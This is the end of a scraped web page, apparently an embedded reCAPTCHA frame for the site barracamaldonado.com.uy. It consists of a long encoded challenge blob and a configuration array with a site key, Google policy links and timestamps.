xwofCisKefsKjw7/DrGAWN8K8wrdKwp7CosKaJTfCisOUw7PCowEYw7DDgGUvwoZ/CcKdw79nIsOgV8KIDsKNOMOGw6/[base64]/CkCLDv8OVOsOseMOXwonDj8KnDcOqwojDg8KNw4HChxbDr8OkUFZBahXCv1hZw71AwpsIwpTDoz97csKjdcKsE8KuwqopQMK1wp/CpsK2Kz3DosK1w5k8AMKyQ2ViwqRnB8O5aBgaVF52w6IgRiB1S8OOF8O1YsOXwrbDkMOXw5Jnw4YJVcOuwpBnSWUPwpjDlHwLG8O1JhwNwqDDmsKTw6Nhw4/Cm8KiesOjwrTDmhHCocOLAcOhw5PDhGjCmwHDnMOFwp47wqzDlGXCj8OwSMOgOkzDhMOGD8KYI8Ohw4Eiw59Aw5cATkrCpFLChBbCiMOQJVtNKh3CqmcEwrA/fCbCgMKmbCACM8KVw4B1wqjDiH/[base64]/ecKVdsOrZ8OqwppXF8KdG8OzUcKnwrPCisOOHjdXSGNDEiUnwrJmwpbCh8K3dcO7FgDDlsKrO3ZgVsOZNMORw6/CrsK8RiF/wrHCihTCmHTCgMOtw5vDrB9UwrM6DjvCg0LDmMKMwqBhIS0geyDDhljCkBbCh8KYTcKqwpDClwp4wp/[base64]/CicKvZGkRwqDDicOnYMOvI8ORwoTDj0HCmDMtSUfCi8ORwpbDhcOwElTDn8OGwr/[base64]/CnjANw5YUw5tFEcO6wrlTdsOjw5YGVcO7w4QTJVE4NA1mw5PCuw0TbnrCoVYxLcKAfi41BmZRQCoiC8Oyw5bCvcKcw7Ryw6A0N8K4OMO2wohcwr7Dg8OrOgJqMDzDhsOiw6RENsOuwpvCmBVIw4TDuELCkMKlWMOWw4A7AhAGdwAewrJoYFHDisKjHMK1K8KsRcOzw6/DnsOIbWVuFADDvMOhQXfCnHjDjxMTw6dFHsKPwpxZw4bDqQpuw7vDhcOdwoNyBMK5wo3Ct1DDusKEw5hAGSQXwqXCkMOkwrvChDcmV3s6D2PCgcKawoTCisObw4B+w5Iqw7jCmsOrwr98aUbCrkfDhXZbSVXCpsKVAsOYSEdnw7/CnUAsD3DCncKWwrQwWsOaZCF+O0xuwrN5wqzCusKMw4PDpBpNw6rCp8OTw4jCmm01SAFlwqnDh0EDwrcjM8OjR8OKfR15w6TDrsOdXgdBTCrCgMKPbSDCsMO4dxMsWSQ1w713cEHDp8KFWMKQwq1fwprDhcObSXrCqEZodXBgHMKAwr/DmnrCuMKSw7EfXRZlwp1uXcKZRMO7w5ZnRH8+VcKtwpJ/[base64]/DucORwrXCosOvwrrDksOgw4bCssOmwq3CosKXcMO4ZQHDpE/Di8KTdMOEw6leCjVKSi3DnDdhfV3Cim58w6NpPlBVP8Oew4LDvMO7wonCqUrDj2TCjllWWcOHXsKYwpwWEmTCmHVxw4xswqTCjj9xwqnCpD/[base64]/CpVEYNcOAw5TDpMOYeMKaw4LDncOZw5J0Yn0IwrgSEsKZwpTDoAEcwp7DvG3CtTLDlsK0w7MRSsKQwr0VLA9jw6/DqjNCTmk3c8KpQsOBVgDCiTDCmmshIDEXw7bCrlY9MsKDJcO2bzTDpU5fFMK5w6c5QsODwphgVMKdwoHCoUwXcn9qJCUnB8Ksw4XDusKeYMKCw49Uw6/DszzChQ53w4nCnFzCrsKFwoo/wo/DklHCmEdkwrscw4TDtg0Twpp4w7vCj2jCogoLLmd6SidowoXDl8O5NcK2XmNSfMOHwp7DicOTw4/CgcKAwpR0KQ/DtxM/woAgZ8OJwrLDgWzDp8Okw5Qww6vDksKhPA/DpsKhw7/[base64]/[base64]/Dij5CVcKCw6TCtRxQdmvDhQTDncKTwqYNwqEuFgRfU8KdwqdLw5s8w4tMKhxEYcK2wp51w5XCh8OLM8OQIFlDfMKtDDFtLynDn8OSZMO4IcOpBsKmw77CrsKLw5pDw7F+w4/CmHccQURewrDDqsKNwowKw5UrWlkCw7HDtRrDucKoJh3DncOpw6vCqTXCiE3DnsK8DsO5RcOfYMK2wrtBw5cITBLCucOdecORJhdUWcKkBcKxw77CgsO9w5gFSjvChsOvwptEYcKtw7/DmXvDkFJ7wokzw7AFwrLDj3IQw6fDlFzCgcOEAX0JLkwhw4PDmGISw61efAA3XC9Cwr4yw43DsAbDlR7CoW09w6IGwoYWw4Z1e8O7HUPDpxvDpcOtwq8UH2NAw7zCpT4nBsObWsKfe8O9GEIEFsKeHz99wrYhwoBTdcK/[base64]/Di8OCf1UUacOsBk/Dr2k+NVMsworDicOtLzdrVsKlHcKIw5w4w5jDg8OYw74TExgNPXYtD8OyR8KYd8OmLzLDv1rDqHLCkXt+CjQ9wpN2BV3DpmlPNsOQwohWY8Kkw6EVwq1Ew7jDj8KcwrTDg2fDgU3CqmlGw6Ajw6bDk8O2wonDoSILwq/[base64]/w7YgbXdpE8Kxw4bCqQUqADx8JsKaw5HCv8OowoHCnsKAVsO5w6fDq8K+elrCusO+w4rCm8KIwo5wW8OgwqXCjmPDgwbCn8OAw7vDuyjDoikjWl4Ywr9HJMOkN8Obw4hbw4ZowqzDhMKDwr8mw6/[base64]/DlsOBVsOjYFHCqULCs8O5ai0EAsKlBcKbAi4acsOPUsO/[base64]/CmXQCVhIdworCmDwlw53Ch8K+w5/[base64]/DvsOJwrAFw6XDpMO1w4JCBHnDocKCYsOFDcK7E8OmI8KwZcOZLyhzejzCrEHCg8OjYkXCosKrw5zDi8Oswr7ClyXCtAw2w4zCsH83cwHDtmY6w4fCq0zDpAciVFfDjUNRFsK6w40VDXjCgcOgCcOSwp3CicKmwp/ClsOnw74Gwptxw5PCsCkKJ0UiCMOIwoxSw7dYwqkxwoDCrcOAPMKiLsOVTHZ/VVoywp12CcO0NcOoUsOlw5sLwpkIw53Crw9VXsKjw7LDqMO6w50dwqXCoQnDg8OBVcOgCnoFLyPCjMOJwobDuMKIwp/DsSPDnXROw4g+VsOjwq3DgjjDtcKhaMKYcATDocOkZ0tywrbDr8KHbU3CgykfwqzDilEPLGx+HmdnwrZFQjRgw5XClQxoW3jDh3LCjsKjwqEow5bDn8OnFMOYwpNPwobCgQgzwovDjGXDijx/w6s7w4FhQMO7YMOUa8OOw4h6w5fDuwRYwp7CtBZFw4J0wo5bN8KNw5peNsKSH8Oewp5CdsKTIHPCoynCgsKCw4kgDMO7wrLDhn/DvMOBdMO+PsKxwqsrFx9AwrhwwpPCm8Omwop/wrR6KksdJhfCpMKobMKNw4DCisKSw75bwosmEMKzM3nCu8Knw6/CrMOcwog5EMKeVR3DjsKvw53DiTJwJcKCBnfDnCPCncKvelsVwoVzKcKlwobDmXZ1E1Nkwp/CjC3Ds8KIw5TCnxfCm8OHJhfDonwqw5trw7HCmHTDmMKAwprDmcKaNUknXcK8D1Izw4LCq8OwZCR1w5s5wqnChcKjS0UTK8OKwr8NDsKFPBgkw4HDj8O2wp1jVsO4acK0wooMw5kQS8Otw4M+w6fCmcKmGkvDrMKaw4R/wr1yw4jCvMOgG19fG8OlAsKsTUPDpAXDt8KXwqkBw5BcwpzCm3kjXWnCo8KEwpfDucKWw4nChAgXImsuw5dww4fCnV93JiDCtH3CoMKBw7fDiBrDg8OxL3nDj8K4bzrClMOcw7MpJcOIw5bCrRDDj8O/[base64]/DkMKQwp7DjxxjMVPCtcO3WMKtw7xgBmw5EMOnaMOFJ3pRaE/CoMKlNGYjwpVgwr15RsOSw5TCqcO4OcOUwpkUSMKaw7/[base64]/w745wqbDtzrDh8OxNifDucKUZFNEwqbDvsKawqg0wpDCnCzCpMOqw6dYwrfCmMKOFMKbw7wReVoLJX/DrsKSBMKQwpLChG/Dn8KkwrHCosK1wpzDiTIoDhPCkS7CmksAGChawqgcCMKdEHd0w7bCjizDgATCqMKoAMK+wpw/[base64]/[base64]/KlzDhlUbwozCmSsHw6DDlTjCqMOiVMOAw58Sw4Niwq8dwpFdwpNsw5TCiR0vJMOcbMOTLjbCulPCpDUNeT40wqtjw5JHwpErwr9uwpPCmsOCDMK5wo/DrhRWw6lpw4jCkjN3wp5Iw6zDrsOvQkjDggVPD8KAw5NNw7ZPwr/Cql3CosKvw51hRUZbwotww7V8wqxxBSFuw4bDsMKJNMKXw6rCn15MwqQ3cGliw5DCksOBw41iw4XChj1Sw5PCkV5iS8KWVMOqw6HDj3cZw7HCtAUvIgLClzMPwoMTw47DtDAnwpxjMgPCu8K6woHDq3zDs8Kcw6soFcOgaMKzNE4uwpTCv3DCo8K1SmNORiImOB/CjQAFXFIvwqMUVgAadMKEwq4MwqnCn8OWw5rDr8OfBS4bw5DCn8OTNWg9wpDDs3QSMMKgWmN4ayrDrsKSw5PCscOAZsObBm8FwoJ/fBvChMOtdEPCisOSH8KIX27CkcKiAw0efsOVbHLDp8OoZ8KOwrrCqH1QwojCrFQgYcOJeMO+T3UGwp7Dsml4w5kHCBYcLF4kF8KqQnI/w6oxwrPCqisGRg7CvxbCicKiZXQAw5VXwoxxN8OLDUJ9w5XDt8Kew4gKw7nDrCXDmMOnKyQRdjhLw5xjX8K8w4bCjg48w5jCi2sWdB/[base64]/[base64]/MkpWSWNucFVZUQwiF8OuGi5bwrTDq23DqsK+w5Erw73DvkPDpFdZQ8K9w53CtFMdDsKeMV/CmMOowpg7w5XCjSsFwonCjMKjw5rDvMOFHsKRwqjDgHVAT8Obw5FIwoQHwq97DRQiNxNeB8KCwoXCtsO5NsOSwoXCgUFhwr/CqRcdwpp6w6YKwqA7TsOnacO0wrJEMMO3wosyFWVQwpt1EAF2wqtDZcKkwp/DsTzDq8OUwqvCsTrCrgrCo8OkZsO1R8Kmwp5jw7YkDcOMwrA0QsKqwpcZw4HDjhnDhmNRTEXDp2YTMMKBwprDusK5RmHCinBvwo8xw7pqwpjCvyRVYknCocKQwoohwr7CpcOzw4ZgUgxqwo/DpsOOwqjDsMKGw7gCS8KMw5vDl8KCUcK/B8O/Dz9rJMKZw4XCgj1dwqDDmgZuw5RIw7fCsAoKQcOaWcK+HMOaRsOjw6gAFcOyPSzCtcOML8Kkw7EtcVrCksKWw7nDuTvDgXcSMFNBHVcMwq/[base64]/w4dKwrlKByjDgMOdc2BZwprDvHfCkhfDkmHCuDLCpMOew4lNw7JxwrhJMQHCiHfCmhLDmMOyKTw/d8KpemcTZHnDk1xvK3/CgEZBIMOYwqZXLj8WQBbDgcKDTW4jw73DrRTDt8Orw7QDTDTDv8OoCCrCpGIYScK/[base64]/Dv8Ogwrh0w4TDlMKAwqjDicKRZsOzUQ4nwphKVMORfsKKXR8kw4QdblvCqBZPFAh5w5PCksOmwop3wpPCiMOYZBXDtyrCqsKLSsOrwoDDgDHCkMOlMMKQE8OOAy98w559GcKjBsOBbMK6w5bDqXLCv8Kfw4lpf8KxYB/DpUZLw4YLSMO9biBJXMKIwqx7UQPClGTDiSXDtADCiGhZwrMJw4zDmB7Ciz44wpZyw5rCsSzDv8OlUlDCg1PDjcOHwpHDlsKrPH/DpcK2w6U8wrzDpcO9w5TDrx98NDIKw6NCw6cYDgzCiSgow6TCssO3LDQBXMKSwqbCqlsnwrpneMOGwpQPG3/CsXTDpsOvSsKRXxALFcOXwoUqwpnCuQVqC2cYAyFnw7fDjH0Dw7Yvwq1UOk/DkMOUwoLCqwUDZ8KKC8Ktwo0FJmNuwrcOB8KvY8Koe1QeJxPDoMKjw7rCj8K3IsKnw5vCgCcLwofDj8KsGMKUwptnwqfDqzgUw4DCgcOxC8KlOcKUwp3DrcKxH8OowqNhw5fDqMKRd2gZwqnCgFhtw59FKmtcwoXCpG/DoU/DhcOrJgzClMOHXn1FQXQEwosICSQ2UcKgb15TTHcUbU1vHcOab8OBH8KObcOow6VuRcODAcOMLlnDj8KPWlHChWHCn8OLVcOceV14dcO3Rl/[base64]/CqF91w6d9d8OWw71+bEgpwr/[base64]/Dj11Zw5TCv8ONw4BqwqrCnMKjGsKgwq/Cv8KAwrBoWsO2w4bDoTDChELDvQHDkAbDssONe8KDwojDoMO8wqTDnMOxw6HDtk/[base64]/DkcO8JwpdcArDqsKgBj3CnMKuw5PDp2Ezw57Dhl3DicKHwrnCmVPCgxI1AUUrwonDqkrCiEdES8O9wrk6XRjDtA0RWMKKwprDoRR/w5zCuMOqaWTCinTCscKbS8OJYWTDscOAHCoiWW4NeU9fwo7DsT3CuCtRw5rDsSvDhWBxHsKAwozDhl7DulQTw63Dj8O8Jw3CpcOaX8OCc38CNj7Dpw5dwpM/wrnDgRvDogksw7vDnMKSfsOEFcKow63CkcOiwrtgWsOSL8KnAETCkhrDmm1oFwPChMO2woZiX0Blw7vDiHYpcQjCvEwTFcK0XhN0w53ClAnClWggwqZUwpxPWR3DjMKbIHUpDSdyw6TDollXwqjDmMK0dXzCpcKQw5fDnEvDhk/[base64]/DrMOIwogGw7IoH3/CsMKVesOJw70SJcKIw4ZwRTTDpMKHe8OuGsOeWxLDgF3CgBvDkHnCmMKdH8O4D8OTDHnDlTLDpBbDocOvwpXDqsK3w7oQccONw5RCciPDjVHCvk/[base64]/CszxMC8KgWMKOTcO6N8KxMsKOwr42w4rDsxnClsKUbsOxwrzDt1HClsOgw44gZUYCw60uwofCvynCvRTDvhIuScKJPcOIw45TEsKywqNTR0fDk1VEwo/DmDfDmm1QWjbDpcKEMsO3PMKgw6smw7JefcOaBg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdeevYpAAAAAHm_t6etgn6OxyOE95KyD4nHANmX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://barracamaldonado.com.uy:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hIf8hHV98J1OnlqbgVWW3dVCSfZiE7PfwPRDt2oK0Nc\\u003d\x22,1,0,null,1,1768852320753,0,0,[176,232],null,[246,38,113,118,166],\x22RC-PbjNYAYRqeHDvA\x22,null,null,null,null,null,\x220dAFcWeA6tQxc3N05Nd0Xnk0TTfUlTdcbC05a5h4V8N9DL1vMiGq-gtGHeisGRLVIEhx2gkkHvy3bUhHna5bXnWBD3mF8EqTDRTw\x22,1768935120684]");
    </script></body></html>